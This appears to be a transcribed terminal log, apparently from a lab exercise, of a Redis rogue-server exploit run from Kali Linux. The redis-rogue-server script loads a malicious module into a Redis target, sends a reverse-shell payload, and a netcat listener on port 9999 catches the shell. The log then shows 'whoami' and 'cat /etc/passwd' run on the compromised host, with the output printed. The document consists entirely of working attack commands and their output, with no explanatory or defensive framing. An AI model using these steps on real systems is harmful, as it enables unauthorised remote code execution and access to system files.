 root@kali: ~/桌面/redis-rogue-server-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.168.51.146 --lhost 192.168.51.146 --exp=exp.so
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.51.146:6379
[info] SERVER 192.168.51.146:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.51.146
Reverse server port: 9999
[info] Reverse shell payload sent.
[info] Check at 192.168.51.146:9999
[info] Unload module...
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvvp 9999
listening on [any] 9999 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.51.146] from (UNKNOWN) [172.17.0.2] 38068
whoami
redis
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
redis:x:999:999::/home/redis: